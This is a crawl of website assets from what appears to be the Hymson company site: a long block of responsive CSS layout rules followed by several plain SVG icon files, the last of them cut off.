.subsidiary-over-cont-img {        width: 100%;        margin-top: 25px;    }    .soci-slick .slick-dots {        bottom: 0;    }    .subsidiary-over-cont-img .slick-list {        padding-bottom: 30px;    }    .subsidiary-pop .ys_modal_content {        width: 60%;        margin-left: 40%;    }    .subsidiary-team .subsidiary-team-btn {        width: 80px;        bottom: 19px;    }    .subsidiary-join .subsidiary-over-cont-text {        width: 100%;        padding-right: 0;    }    .subsidiary-join .subsidiary-over-cont-img {        width: 100%;    }    .soci-slick.empty .slick-list {        padding-bottom: 0;    }    .subsidiary-form-le {        padding-right: 0;        width: 100%;    }    .subsidiary-form-img {        display: none;    }    .shll-parga a {        font-size: 16px;    }    .subsidiary-help-list-li {        width: 33.333333% !important;    }    .subsidiary-over {        padding-top: 50px;    }    .std_marginbot {        margin-bottom: 35px;    }    .subsidiary_main .mod_banner_textbot {        width: 70%;    }    .prodet-over-bt-text {        padding-left: 0;        width: 100%;    }    .prodet-over-bt-img {        display: none;    }    .prodet-detail-parga {        width: 100%;    }    .prodet-detail-parga p {        margin-bottom: 10px;    }    .prodet-higl-bt-text {        padding-right: 40px;    }    .pall-cont .ys-imgbox-cover {        width: 32px;    }    .pall-cont {        padding-bottom: 20px;    }    .prodet-app-list-li {        width: 50%;        margin-top: 30px;    }    .prodet-app-list-li:nth-child(1), .prodet-app-list-li:nth-child(2) {        margin-top: 0;    }    .pabs-li-cont-text {        padding-left: 20px;    }    .pabs-li-cont {        padding: 16px;    }    .pdul-le {        width: 100%;    }    .pdul-info {        width: 100%;        margin-top: 10px;        justify-content: flex-start;    }    .prodet-down-ul-li a {        padding: 16px 20px;    }    .pdul-info-lang {        width: 30px;    }    .pdul-info-time {        width: 80px;    }    .pdul-info-down {        width: calc(100% - 30px - 80px);    }    .pdul-info-time::before {        height: 22px;    }    .prodet-higl-bt-text {        padding-right: 0;        width: 100%;    }    .prodet-higl-bt-img {        width: 100%;        margin-top: 30px;    }    .pdul-info-down img {        width: 20px;    }    .prodet_main .subsidiary-pro {        margin-top: 35px;    }    .prodet_main .laser_adv_item {        width: 16.666666%;    }    .yxedr_active h2 {        font-size: 20px;    }    .yxedr_active h3 {        font-size: 18px;    }    .yxedr_active h4 {        font-size: 18px;    }    .sill-text {        padding: 0 20px;    }    /* 2025.2.18新增-end */    /*2025.3.10修改-start*/    .company-pro-ph {        display: block;        margin-top: 20px;    }    .company-pro-pc {        display: none;    }    .company-pro-bt {        padding: 0 20px;    }    .company-pro-ph-text {        margin-top: 15px;    }    .company-pro-ph-text a {        border-radius: 10px;        background: #FFF;        box-shadow: 0px 0.519px 2.075px 0px rgba(0, 77, 140, 0.10), 0px 0.519px 9.8px 2px rgba(0, 77, 140, 0.05);        padding: 22px 22px 30px 30px;        display: block;    }    .company-pro {        padding-bottom: 12px;    }    .cppt-tit {        padding-left: 18px;        position: relative;        font-size: 14px;        line-height: 1.75;        font-weight: bold;        color: #004D8C;        margin-bottom: 20px;    }    .cppt-tit::before {        content: "";        width: 6px;        height: 6px;        border-radius: 50%;        background: #004D8C;        position: absolute;        top: 50%;        left: 0;        transform: translateY(-50%);    }    .cppt-parga p {        font-size: 12px;        line-height: 1.5;        color: #999;        height: 3em;        display: -webkit-box;        -webkit-box-orient: vertical;        -webkit-line-clamp: 2;        overflow: hidden;    }    .cppt-parga {        margin-bottom: 22px;    }    .cppt-btn .mod_touch_link_text {        font-size: 12px;        line-height: 1.5;        color: #004D8C;        margin-right: 12px;    }    .company-pro-ph-img {        position: relative;    }    .cppi-icon {        position: absolute;        left: 49.43%;        top: 25.12%;        transform: translate(-50%,-50%);    }    .cppt-ul-li:not(:first-child) {        display: none;    }    .cppt-ul .slick-list {        overflow: visible;        padding-bottom: 30px;    }    .cppt-ul.empty .slick-list {        padding-bottom: 0;    }    .cppt-ul .slick-dots {        bottom: 0;    }    .cppt-ul {        margin: 0 -20px;    }    .cppt-ul-li {        width: 100%;        padding: 0 20px;    }    /*2025.3.10修改-end*/    /* 768end */}@media screen and (max-width: 767px) {    .section:nth-child(2) .home_explore_left_cont {        position: static;        transform: inherit;        padding: 80px 20px 20px;    }    .home_explore_right {        padding: 0 20px;    }    .paln_img {        right: 20px;    }    .newsdetails_cont::after{        width: calc(100% - 40px);    }      .ys_privacy .mod_banner_cont {        padding: 0 20px;    }}@media screen and (max-width: 480px) {    /* home */    .hpsi_text{        font-size: 14px;    }    .home_plan_sortbox {        height: 80px;    }    .home_plan_prev, .home_plan_next {        width: 26px;    }        .helc_tit {        margin-bottom: 10px;    }    .helc_item {        padding: 10px 0;    }    .herp_number{        white-space: nowrap;    }    .hert_cont .std_text2 {        width: 100%;        padding: 20px;    }    .hert_cont {        transform: translateY(-20%);    }    .home_target_bg {        bottom: 0;        width: 100%;    }        /* home-end */    /* b1 */    .pici_ehtit_before {        width: 80px;        margin-right: 10px;    }    /* b1-end */    /* b2 */    .mod_form_left {        height: 150px;    }    .mod_form_text{        top: 5%;    }     .mfci_cont input {        height: 36px;    }    .pdcr_item{        width: 100%;    }    .std_paddtop {        margin-top: 30px;    }    .mod_footer_friend {        width: 85%;    }    /* b2-end */    /* b4 */    .detailsp_intro_bot_left {        height: 245px;    }    .dibr_listdots_dowm, .dibr_listdots_up {        width: 28px;        height: 28px;    }    .dibr_listdots_dowm {        transform: translate(40%, -50%);    }    .dibr_listdots_up {        transform: translate(-40%, -50%);    }    .dibr_item_cont_text {        padding: 8px 12px;    }    .detailsp_intro {        margin-bottom: 30px;    }    /* b4-end */    /* d4 */    .new_item{        width: 100%;    }    /* d4-end */    /* d7 */    .story_item {        width: 100%;    }    .story_brand_progressbox{        margin-right: 25px;    }    /* d7-end */    /* f */    .join_primary_left_btn {        width: 150px;    }    /* f-end */    /* e1 */    .company_produc_botitem_cont {        font-size: 12px;    }    .ccbc_right {        padding: 15px;    }    /* e1-end */    .mod_touch_cont {        padding: 0 20px;    }    .std_tit1 {        font-size: 24px;    }    .plan_item_cont_more {        padding: 12px;    }    .plansum_partner_cont {        padding-left: 20px;    }    .plansum_introduce_left {        padding-right: 0;        margin-bottom: 20px;    }    .std_paddtop100,.std_paddtop{        padding-top: 32px;    }    .std_paddbot {        padding-bottom: 32px;    }    .videobtn {        width: 34px;    }    .plansum_sort {        margin-top: 0;    }    /*.plansum_sort_left_item {*/    /*    padding: 0 15px;*/    /*}*/    .psrr_item:first-child {        padding-top: 20px;    }    .psrr_item {        padding-bottom: 10px;        margin-bottom: 16px;    }    .mod_btn_text {        font-size: 12px;    }    .mod_btn_link {        padding: 0 10px;    }    .pmbc_item:last-child{        margin-bottom: 0;    }    .plansum_download_bg {        top: -40px;        width: 440px;        left: -150px;    }    .pdcr_cont_tit{        height: auto;    }    .pdcr_cont_text p{        height: auto;        -webkit-line-clamp: inherit;    }    .plansum_download {        padding-bottom: 32px;    }    .product_list {        margin-top: 32px;    }    .product_screen_btngroup>div,.product_screen_confirm a{        line-height: 38px;    }    .product_main .mod_page {        margin-bottom: 32px;    }    .detailsp_info_download .std_text1{        font-size: 12px;    }    .detailsp_info_download_manual {        width: 140px;    }    .detailsp_info_download_book {        width: 215px;    }    .std_margin50 {        margin-bottom: 32px;    }    .mod_titbox {        margin-bottom: 0 !important;    }    .detailsp_adv_left {        padding: 32px 20px;    }    .detailsp_adv_left_list {        margin-top: 18px;    }    .detailsp_adv_left_item::before {        margin-top: 4px;    }    .plansum_introduce_subtit,.laser_adv_type2,.laser_use_listbox,.story_brand_list   {        margin-top: 18px;    }    .laser_adv.type2 {        padding: 0 0 32px;    }    .laser_adv_type2_item:last-child{        margin-bottom: 0;    }    .laser_use {        padding: 32px 0;    }    .story_cont {        margin-top: 32px;    }    .story_bot {        padding: 32px 0;    }    .story_item_tit {        height: auto;    }    .story_item_text{        height: auto;        -webkit-line-clamp: inherit;    }    .story_item:last-child{        margin-bottom: 30px;    }    .storyde_cont_slickleft {        width: 100%;    }    .storyde_cont_slickright {        width: 100%;        padding-left: 0;        margin-top: 20px;    }    .storyde_cont {        margin-top: 32px;    }    .storyde_cont_slickright_item {        padding-bottom: 0;    }    .storyde_cont_slickright_item{        width: 50%;        padding: 0 10px;    }    .storyde_cont_slickright_list{        margin: 0 -10px;     }    .storyde_info_item_right .siir_textitem {        width: 100%;    }    .storyde_info_item3 .storyde_info_item_right p {        margin-bottom: 10px;    }    .storyde_info_item {        padding: 25px 0 0;    }    .investor_item_conts {        padding: 20px;    }    .investor_cont {        margin-top: 32px;    }    .investor_slick {        margin-bottom: 32px;    }    .story_brand_dots>div {        width: 26px;        height: 26px;    }    .story_brand_dots>div .ys_imgbox_cover {        width: 12px;    }    .story_brand_prev {        margin-right: 10px;    }    .inve_ban_tit .std_tit1 {        width: calc(100% - 120px);    }    .mod_footer_friend {        width: 100%;    }    .contact_sales_item {        width: 100%;    }    .contact_sales_item:last-child,    .contact_way_item:last-child{        margin-bottom: 0;    }    .csic_unit {        margin-bottom: 18px;    }    .contact_cont {        margin-top: 32px;    }    .contact_way {        padding-bottom: 32px;    }    .contact_way_item{        width: 100%;        margin-bottom: 20px;    }    .cwic_left {        width: 60px;    }    .cwic_right {        width: calc(100% - 60px);    }    .contact_way_cont{        margin-top: 18px;    }    .cwic_right_tit {        font-size: 16px;    }    .cwic_right_text {        font-size: 14px;    }    .contact_layout {        padding: 32px 0;    }    .company_know{        padding-top: 32px;    }    .company_know_big {        margin-top: 18px;        margin-bottom: 18px;    }    .company_know{        margin-bottom: 32px;    }    .company_produc{        padding-top: 32px;    }    .company_brand {        padding: 32px 0;    }    .ccbc_left,.ccbc_right{        width: 100%;    }    .company_course_bot {        width: 70%;        margin: -80px auto 0;    }    .company_course {        margin-bottom: 0;    }    .std_paddbot100 {        padding-bottom: 32px;    }    .std_padd100 {        padding: 32px 0;    }    .join_cont {        margin-top: 32px;    }    .join_tit {        margin-bottom: 18px !important;    }    .jplt_img {        width: 22px;    }    .join_primary_left_input, .join_primary_left_select {        width: 100%;    }    .jpls_btn {        height: 38px;    }    .join_primary_left_btn {        width: 130px;    }    .join_primary_right {        margin-top: 0;    }    .jpri_bd {        padding: 20px;    }    .jpri_bd p{        font-size: 12px;    }    .yxedr_active h5 {        font-size: 16px;    }    .jpri_bd_btn {        width: 130px;    }    .jpri_hd_item_cont {        font-size: 12px;    }    .join_primary {        padding-bottom: 32px;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(0px + 170px) !important;    }    .contact_address_item {        width: 100%;    }    .contact_address_item {        margin-bottom: 20px;    }    .plansum_partner_center {        padding: 50px 20px 70px;    }    .new_item,.story_item{        animation-delay: .1s !important;    }    .plansum_main .mod_banner_bg{        position: absolute;        width: 100%;        height: 100%;    }    .plansum_main .mod_banner_bg .mod_banner_ph{        width: 100%;        height: 100%;        object-fit: cover;    }    .plansum_main .mod_banner_cont {        position: static;        transform: none !important;        padding: 30px 18px !important;    }    .contact_sales_cont_left .mod_titbox {        margin-bottom: 20px !important;    }    .contact_sales {        padding-top: 25px;    }        .ciic_upper_img, .ciic_lower_img {        width: 44px;        margin-bottom: 8px;    }    .laser_main  .mod_titbox {        margin-bottom: 25px !important;    }    .ccrc_tit {        font-size: 12px;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(230px) !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(9px + 165px) !important;    }    .contact_address.isab .contact_address_primary {        margin-top: calc(235px) !important;    }    .contact_address.isab .contact_address_tit {        bottom: 498.188px !important;    }    .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: 8px !important;    }    .contact_address.isab .contact_address_tit {        bottom: 510.188px !important;    }    .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: 20px !important;    }    .contact_sales {        /* padding-top: 0px; */        /* margin-top: -80px; */    }    .home_core_list .slick-next, .home_core_list .slick-prev{        display: none !important;    }    .hcic_cont {        padding: 50px 20px;    }.plansum_sort_right_r {    padding: 20px 0 !important;}.mod_banner.type2 .mod_banner_cont {    top: 50%;    transform: translate(-50%,-50%);    bottom: auto;}.ys_banner{    height:calc(var(--height-num) - 64px);}.ys_ban_imgbox {      height:calc(var(--height-num) - 64px);}.fp-tableCell{    padding-top: 64px;}.ys_privacy .mod_banner_tit{    font-size: 22px;}/* 2025.2.18新增-start */    .cpbl-ul-li-icon {        width: 10px;    }    .cpbl-ul1-li-icon {        width: 20px;    }    .company-pro {        margin-top: 0;    }    @keyframes page-loader-ripple2 {        0% {            transform: translate(-50%, -50%) scale(1);            opacity: 0.8;        }        100% {            transform: translate(-50%, -50%) scale(10);            opacity: 0;        }    }    .subsidiary-over {        padding-top: 32px;    }    .subsidiary-over-cont-img .slick-list {        padding-bottom: 20px;    }    .subsidiary_main .mod_titbox , .prodet_main .mod_titbox {        margin-bottom: 25px !important;    }    .subsidiary-over-cont-img {        margin-top: 20px;    }    .soci-slick .slick-dots li.slick-active {        width: 30px;    }    .subsidiary-team-btn-icon {        width: 28px;        height: 28px;    }    .subsidiary-team-btn-icon svg {        width: 14px;        height: 14px;    }    .subsidiary-team .subsidiary-team-btn {        width: 70px;        bottom: 18px;        right: 20px;    }    .subsidiary-team .swiper-container-horizontal>.swiper-pagination-progressbar, .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {        width: calc(100% - 40px - 90px);        left: 20px;        transform: translateX(0%);    }    .subsidiary-team-swiper {        padding-bottom: 30px !important;    }    .subsidiary-over-cont-text p {        margin-bottom: 10px;    }    .subsidiary-pro .pmbc_cont_right {        padding: 20px;    }    .subsidiary_main .subsidiary-pro .mod_titbox , .prodet_main .subsidiary-pro .mod_titbox {        margin-bottom: 0px !important;    }    .sabs-li-text {        padding: 20px;    }    .sabs-li-text-tit {        margin-bottom: 10px;    }    .sabs-li-text-parga {        margin-bottom: 15px;    }    .sill-text {        padding: 0 20px;    }    .subsidiary-indus-list .slick-dots li {        width: 6px;        height: 6px;    }    .ys-form-inof-item2 {        width: 100%;    }    .ys-fii-input {        height: 38px !important;    }    .yfim-ri {        padding-left: 0;        width: 100%;        display: flex;        flex-direction: column-reverse;    }    .yfim-le {        width: 100%;    }    .yfim-le-img {        width: 110px;    }    .ys-form-inof-submit {        width: 100%;        margin-top: 20px;    }    .subsidiary-help-list-li {        width: 100% !important;        margin-bottom: 20px;    }    .subsidiary-help-list-li:last-child {        margin-bottom: 0;    }    .shll-tit img {        width: 22px;    }    .shll-tit {        padding-bottom: 6px;        margin-bottom: 12px;    }    .std_marginbot {        margin-bottom: 32px;    }    .shll-parga a {        font-size: 14px;    }    .ys-fii-tips span {        font-size: 12px;    }    .subsidiary_main .mod_banner_textbot {        width: 100%;    }    .ys-fiiss-core {        max-height: 124px;        padding: 10px 0;    }    .subsidiary-pro-bt-arrow {        display: none;    }    .slick-dots li {        width: 6px;        height: 6px;    }    .subsidiary-pro .slick-dots, .subsidiary-app-bt-slick .slick-dots {        bottom: 0;    }    .subsidiary-app .slick-list, .subsidiary-tech .slick-list, .subsidiary-service .slick-list, .prodet-access .slick-list, .prodet-over-bt .slick-list {        padding-bottom: 25px;    }    .subsidiary-app.empty .slick-list, .subsidiary-tech.empty .slick-list, .subsidiary-service.empty .slick-list, .prodet-access.empty .slick-list, .prodet-over-bt.empty .slick-list {        padding-bottom: 0px;    }    .ys-form-inof-text .ys-fii-input {        height: 100px !important;    }    .ys-form-inof-item {        margin-bottom: 0;    }    .ys-form-inof-submit {        margin-top: 10px;    }    .subsidiary-pop .ys_modal_content {        width: 100%;        margin-left: 0;        max-width: 100%;    }    .subsidiary-pop .ys_modal_content {        padding: 30px 20px;    }    .subsidiary-pop .ys_modal_close {        width: 18px;        top: 25px;        right: 25px;    }    .subsidiary-pop-img {        width: 140px;    }    .subsidiary-pop-parga {        max-height: 65vh;    }    .subsidiary-pop-parga p {        margin-bottom: 10px;    }    .subsidiary-pop .mCSB_scrollTools {        width: 2px;    }    .subsidiary-pop .mCSB_inside>.mCSB_container {        padding-right: 15px;    }    .stsl-text .std_tit6 {        margin-bottom: 8px;    }    .stsl-text-parga {        margin-bottom: 15px;    }    .stsl-text-parga {        width: 75%;    }    .prodet_main .mod_banner {        width: calc(100% - 40px);    }    .prodet_main .std_paddtop {        margin-top: 0;    }    .prodet-data-form td:nth-child(1) {        width: 25%;    }    .prodet-data-form td:nth-child(2) {        width: 75%;    }    .prodet-data-form {        overflow-x: scroll;    }    .prodet-data-form table {        width: 800px;    }    .prodet-higl-bt-img {        margin-top: 25px;    }    .prodet-app-list-li {        width: 100%;        margin-top: 20px;    }    .prodet-app-list-li:nth-child(2) {        margin-top: 20px;    }    .pabs-li-cont .ys-imgbox-cover {        width: 100%;    }    .pabs-li-cont-text {        padding-left: 0;        width: 100%;        margin-top: 15px;    }    .pabs-li-cont {        flex-wrap: wrap;        padding: 20px;    }    .pabs-li-cont-text {        margin-top: 10px;    }    .prodet-down-ul-li a {        padding: 15px;    }    .prodet-data {        margin-top: 32px;    }    .prodet-over-bg, .subsidiary-over-bg {        width: 70%;    }    .pobt-word-ul-li {        margin-bottom: 8px;    }    .prodet-access-bt-slick .slick-dots, .prodet-over-bt .slick-dots {        bottom: 0;    }    .prodet_main .subsidiary-pro {        margin-top: 32px;    }    .pobt-word {        margin-bottom: 25px;    }    .prodet_main .laser_adv_item {        width: 50%;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        font-size: 16px;    }    .sabs-li-text-word {        font-size: 10px;    }    .std_paddtop100, .std_paddtop {        padding-top: 42px;    }    .std_paddbot100 {        padding-bottom: 42px;    }    .prodet-detail {        padding-top: 42px;    }    .prodet-data {        margin-top: 42px;    }    .std_paddbot {        padding-bottom: 42px;    }    .subsidiary-over {        padding-top: 42px;    }    .std_marginbot {        margin-bottom: 42px;    }    .sill-text-parga p {        height: 10.2em;        -webkit-line-clamp: 6;    }    /* 2025.2.18新增-end */    /*2025.3.10修改-start*/    .company_brand_tit {        position: static;        transform: translateY(0);    }    .company_brand_img {        position: absolute;        top: 50%;        left: 50%;        transform: translate(-50%,-50%);        z-index: -1;    }    /*2025.3.10修改-end*/    .contact_main .mod_touch_cont {        width: 80%;    }        /*2025.6.12修改-start*/    .mod_touch_cont {        width: 80%;    }    /*2025.6.12修改-end*/        /*2026.1.7售后Linda修改-start*/    .img-slick{        width: 100%;    }    /*2026.1.7售后Linda修改-end*/    /* 480end */}/* 2025.10.14 lucas start */@media screen and (max-width: 1920px) {   .mod-message-form .ys-modal-content {        max-height: 87vh;        padding: 50px 20px 40px 50px;    }    .mod-message-form .ys-form-inof-item {        margin-bottom: 15px;    }    .mod-message-form .ys-form-inof-text .ys-fii-input {        height: 120px !important;    }    .mod-message-form .ys-form {        --hei: 42px;    }    .mod-message-form  .ys-modal-wrap {        padding: 5vh 0;    }   .mod-message-form .ys-fii-submit img {        width: 20px;    }}@media screen and (max-width: 1680px) {    .mod-message-form .ys-select-li {        padding: 12px 18px;    }    .mod-message-form .ys-form-inof-item {        padding: 0 18px;        margin-bottom: 16px;    }    .mod-message-form .ys-fii-submit img {        width: 20px;    }    .mod-message-form .ys-form-inof-code .ys-fii-input {        margin-right: 18px;    }    .mod-message-form .ys-select-bd {        max-height: 160px;    }    .mod-message-form .ys-form-inof-text .ys-fii-input {        height: 100px !important;    }    .mod-message-form .ys-fic-auth-img {        width: 120px;    }    /* 2025.10.15 lucas start */    .prodet-down-ul-li>div {        padding: 20px 50px 20px 25px;    }    /* 2025.10.15 lucas end */}@media screen and (max-width: 1440px) {    .mod-message-form .ys-form {        --hei: 40px;    }    .mod-message-form .ys-modal-content {        width: 800px;        padding: 50px 20px 30px 30px;    }    .mod-message-form .ys-form-inof-text .ys-fii-input {        height: 110px !important;    }    .mod-message-form .ys-fii-submit img {        width: 18px;    }    .mod-message-form .ys-fia-text-btn {        width: 14px;        height: 14px;        top: 6px;    }    .mod-message-form .ys-fia-text-word {        padding-left: 8px;    }    .mod-message-form .ys-form-inof-item {        padding: 0 14px;        margin-bottom: 14px;    }    .mod-message-form .ys-form-inof-agree:last-child {        margin-top: 6px;    }}@media screen and (max-width: 1199px) {    .mod-message-form .ys-fii-name {        font-size: 14px;    }    .mod-message-form .ys-modal-content {        width: 85vw;        padding: 40px 20px 20px 25px;        max-height: 60vh;    }    .mod-message-form .ys-form-inof-item {        padding: 0 10px;        margin-bottom: 10px;    }    .mod-message-form .ys-form-inof-text .ys-fii-input {        height: 100px !important;    }    .mod-message-form .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mod-message-form .mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {        width: 2px;    }    .mod-message-form .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mod-message-form .mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{        width: 2px;    }    .mod-message-form .ys-select-show::placeholder{        font-size: 14px;    }    .mod-message-form .ys-select-bd {        max-height: 110px;    }    .mod-message-form .ys-select-li {        padding: 5px 10px;    }    .mod-message-form .ys-fii-submit span {        font-size: 14px;    }    .ys-form-inof-last {        flex-direction: column;    }    .ys-form-inof-last .ys-form-inof-code{        width: 100%;    }    .ys-form-inof-last .ys-form-inof-agrlist{        width: 100%;        display: flex;        flex-direction: column;        margin-top: 10px;    }    .mod-message-form .ys-form-inof-code .ys-fii-input {        margin-right: 12px;    }    .mod-message-form .ys-fii-submit{        order: 2;        margin-top: 10px;    }    .mod-message-form .ys-form-inof-agree {        margin-top: 0px !important;        margin-bottom: 6px;    }    .mod-message-form .ys-fia-text-btn {        width: 12px;        height: 12px;        top: 5px;    }    .mod-message-form .ys-fii-tips span {        font-size: 12px;    }    .mod-message-form .ys-modal-close {        right: 21px;        top: 18px;    }    .mod-message-form .iconfont {        font-size: 14px;    }    .mod-message-form .ys-form {        --hei: 38px;        --pad: 10px;    }    .mod-message-form .ys-fii-submit img {        width: 16px;    }    .mod-message-form .ys-fii-tips {        font-size: 12px;    }    .mod-message-form .ys-fii-input input,.mod-message-form .ys-form-inof-text .ys-fii-input textarea{        font-size: 14px;    }    .mod-message-form  .ys-form-inof-item .ys-select-li {        font-size: 14px;    }    .mod-message-form .ys-form-inof-text .ys-fii-input textarea {        padding: 10px;    }    /* 2025.10.15 lucas start */    .prodet-down-ul-li>div {        padding: 16px 30px 16px 20px;    }    /* 2025.10.15 lucas end */}@media screen and (max-width: 767px) {    .mod-message-form .ys-modal-content {        width: 330px;        padding: 30px 13px 20px 15px;        max-height: 65vh;    }    .mod-message-form .iconfont {        font-size: 12px;    }    .mod-message-form .ys-modal-close {        right: 15px;        top: 12px;    }    .mod-message-form .ys-form {        padding-right: 20px;    }    .mod-message-form .ys-form-inof-text .ys-fii-input {        height: 80px !important;    }    .mod-message-form .ys-form-inof-text .ys-fii-input textarea {        padding:6px 10px;    }    .mod-message-form .ys-fii-submit span {        margin-right: 12px;    }    .mod-message-form .ys-fia-text-word {        line-height: 1.5;    }    .mod-message-form .ys-select-xtbbox .iconfont {        font-size: 12px;    }    .mod-message-form .ys-fii-submit img {        width: 14px;    }    .mod-message-form .ys-form-inof-agree {        margin-bottom: 10px;    }     /* 2025.10.15 lucas start */    .prodet-down-ul-li>div {        padding: 16px 20px;    }    /* 2025.10.15 lucas end */    /*2026.1.22-start-kaffi售后-start*/    .inside_page .ys-share-wechat{        display: none;    }    /*2026.1.22-start-kaffi售后-start*/}/* 2025.10.14 lucas end */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon06.svg
body_size: 1110
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.2504 68.1187C24.7644 68.9928 26.6641 69.1807 28.8919 68.6513C31.1267 68.1201 33.6331 66.8775 36.2558 64.9804C41.4993 61.1877 47.053 54.8913 51.6247 46.9729C56.1964 39.0544 58.8724 31.0966 59.5352 24.6593C59.5597 24.4215 59.5814 24.186 59.6004 23.953C59.7319 23.9661 59.8653 23.9727 60.0002 23.9727C60.206 23.9727 60.4082 23.9572 60.6056 23.9272C60.0786 30.6809 57.3128 39.1209 52.4907 47.4729C43.24 63.4957 29.9247 73.1269 22.7504 68.9847C15.576 64.8426 17.2592 48.4957 26.51 32.4729C35.7607 16.4501 49.076 6.81888 56.2504 10.961C57.9964 11.9691 59.2178 13.7001 59.9332 15.9733C59.5859 15.979 59.2495 16.0289 58.9291 16.1177C58.2631 14.0969 57.1876 12.6569 55.7504 11.827C54.2363 10.9529 52.3366 10.765 50.1088 11.2945C47.874 11.8256 45.3676 13.0682 42.7449 14.9653C37.5014 18.7581 31.9477 25.0544 27.376 32.9729C22.8043 40.8913 20.1283 48.8491 19.4655 55.2865C19.1339 58.5064 19.3109 61.2983 19.9684 63.4993C20.6238 65.6933 21.7363 67.2446 23.2504 68.1187Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M72 39.9724C72 41.7207 71.2129 43.4598 69.6405 45.1244C68.063 46.7943 65.7337 48.3435 62.7794 49.6663C56.8731 52.3109 48.6435 53.9724 39.5 53.9724C30.3565 53.9724 22.1269 52.3109 16.2206 49.6663C13.2663 48.3435 10.937 46.7943 9.35955 45.1244C7.78714 43.4598 7 41.7207 7 39.9724C7 38.2539 7.76062 36.5441 9.28007 34.9053C9.03353 34.6766 8.81588 34.4172 8.6332 34.1331C6.93763 35.9278 6 37.9011 6 39.9724C6 48.2567 20.9985 54.9724 39.5 54.9724C58.0015 54.9724 73 48.2567 73 39.9724C73 31.6881 58.0015 24.9724 39.5 24.9724C29.9553 24.9724 21.3429 26.7597 15.2411 29.6277C15.4364 29.8972 15.5989 30.192 15.7228 30.5063C15.8867 30.4296 16.0526 30.3537 16.2206 30.2785C22.1269 27.6339 30.3565 25.9724 39.5 25.9724C48.6435 25.9724 56.8731 27.6339 62.7794 30.2785C65.7337 31.6013 68.063 33.1505 69.6405 34.8204C71.2129 36.485 72 38.2242 72 39.9724Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M55.7506 68.1187C54.2366 68.9928 52.3368 69.1807 50.1091 68.6513C47.8742 68.1201 45.3679 66.8775 42.7451 64.9804C37.5017 61.1877 31.948 54.8913 27.3762 46.9729C22.8045 39.0544 20.1286 31.0966 19.4657 24.6593C19.1342 21.4393 19.3112 18.6475 19.9686 16.4465C20.624 14.2524 21.7366 12.7012 23.2506 11.827C24.7646 10.9529 26.6644 10.765 28.8921 11.2945C31.127 11.8256 33.6333 13.0682 36.2561 14.9653C41.4995 18.7581 47.0532 25.0544 51.625 32.9729C56.1967 40.8913 58.8726 48.8491 59.5355 55.2865C59.6319 56.2233 59.6854 57.1238 59.6964 57.9841C59.7969 57.9766 59.8984 57.9727 60.0007 57.9727C60.2383 57.9727 60.4709 57.9934 60.6971 58.0331C60.6224 50.9898 57.8055 41.6778 52.491 32.4729C43.2402 16.4501 29.925 6.81888 22.7506 10.961C15.5762 15.1032 17.2594 31.4501 26.5102 47.4729C35.761 63.4957 49.0762 73.1269 56.2506 68.9847C57.4686 68.2815 58.4313 67.2265 59.1451 65.881C58.8098 65.8079 58.4902 65.6928 58.1921 65.5414C57.5607 66.6842 56.7416 67.5465 55.7506 68.1187Z" fill="#666666"/>
<path d="M63 19.9724C63 21.6293 61.6569 22.9724 60 22.9724C58.3431 22.9724 57 21.6293 57 19.9724C57 18.3156 58.3431 16.9724 60 16.9724C61.6569 16.9724 63 18.3156 63 19.9724Z" fill="#666666"/>
<path d="M15 31.9724C15 33.6293 13.6569 34.9724 12 34.9724C10.3431 34.9724 9 33.6293 9 31.9724C9 30.3156 10.3431 28.9724 12 28.9724C13.6569 28.9724 15 30.3156 15 31.9724Z" fill="#666666"/>
<path d="M63 61.9724C63 63.6293 61.6569 64.9724 60 64.9724C58.3431 64.9724 57 63.6293 57 61.9724C57 60.3156 58.3431 58.9724 60 58.9724C61.6569 58.9724 63 60.3156 63 61.9724Z" fill="#666666"/>
<path d="M44 39.9724C44 42.7338 41.7614 44.9724 39 44.9724C36.2386 44.9724 34 42.7338 34 39.9724C34 37.211 36.2386 34.9724 39 34.9724C41.7614 34.9724 44 37.211 44 39.9724Z" fill="#666666"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/dh_icon_03_1.svg
body_size: -106
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11" cy="11" r="6" stroke="#ffffff" stroke-width="1.5"/>
<path d="M20 20L17 17" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/dh_icon_03.svg
body_size: -96
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11" cy="11" r="6" stroke="#203146" stroke-width="1.5"/>
<path d="M20 20L17 17" stroke="#203146" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/dh_icon_01_1.svg
body_size: 442
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 21C16.9706 21 21 16.9706 21 12C21 7.02944 16.9706 3 12 3C7.02944 3 3 7.02944 3 12C3 16.9706 7.02944 21 12 21Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.51562 9H20.4844" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
